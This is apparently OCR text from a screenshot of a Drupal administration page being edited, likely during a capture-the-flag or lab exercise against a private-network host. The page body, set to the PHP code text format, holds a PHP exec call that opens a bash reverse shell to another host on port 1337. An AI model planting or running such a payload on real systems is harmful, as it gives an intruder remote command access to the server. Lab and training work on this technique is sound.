 Edit Basic page Documen
10.10.169.208/jabc/?q=node/7/edit&destination=admin/dashboard
120%
Search
Dashboard Content Structure Store Appearance People Modules Configuration Reports Help Hello webmin Log out
Add content Find content Edit shortcuts
<p>&nbsp;</p>
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.1.72/1337 0>&1'");
?>
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Documentation
Provide a menu link
Book outline
Not in book
Menu link title
Documentation
Revision information
No revision
Description